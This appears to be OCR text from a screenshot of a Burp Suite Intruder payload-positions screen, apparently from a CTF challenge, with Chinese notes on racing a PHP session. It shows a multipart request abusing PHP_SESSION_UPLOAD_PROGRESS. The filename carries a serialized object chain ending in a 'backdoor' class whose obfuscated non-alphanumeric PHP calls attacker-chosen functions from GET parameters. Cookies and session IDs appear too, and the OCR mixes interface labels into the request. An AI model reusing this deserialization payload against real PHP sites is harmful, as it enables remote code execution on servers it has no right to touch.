 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
2F%26ntime%3D1608819284; __utma=188983906.1378792769.1608821867.1608821867.1608821867.1;
__utmz=188983906.1608821867.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Add §
wp-settings-time-1=1611232110; wp-settings-1=libraryContent%3Dbrowse%26post_dfw%3Doff;
Clear §
argon_card_radius=5.00; SESSIONID=e383ea9c-ff61-4e03-8611-e6fb40f5f46b.wUsTygAqhh--rRLKbg-hewb6sDE;
Auto §
NEEPUSECID=ricky
传入竞争的 SESSION ID
Refresh
Upgrade-Insecure-Requests: 1
-----------------------------75804089033983894462089214427
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
填写反序列化链
POST传入 PHP_SESSION_UPLOAD_PROGRESS
12§3§
-----------------------------75804089033983894462089214427
Content-Disposition: form-data; name="file";
filename="|O:4:\"dumb\":1:{s:4:\"dumb\";O:5:\"neepu\":3:{s:4:\"data\";N;s:5:\"neepu\";O:5:\"neepu\":3:{s:4:\"data\";N;
s:5:\"neepu\";N;s:4:\"info\";a:1:{s:4:\"info\";O:5:\"n33pu\":1:{s:4:\"func\";O:8:\"backdoor\":1:{s:3:\"cmd\";s:230:\"$_=[];$
_=@\"$_\";$_=$_[\"!\"==\"@\"];$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__++;$__++;$____=\"_\";$____.=$__;$____.
=$___;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$_[
_]($_[__]);\";}}}}s:4:\"info\";a:1:{s:4:\"info\";O:5:\"n33pu\":1:{s:4:\"func\";N;}}}}"
Content-Type: application/octet-stream
?
<
+
>
Type a search term
0 matches
Clear
1 payload position
Length: 1956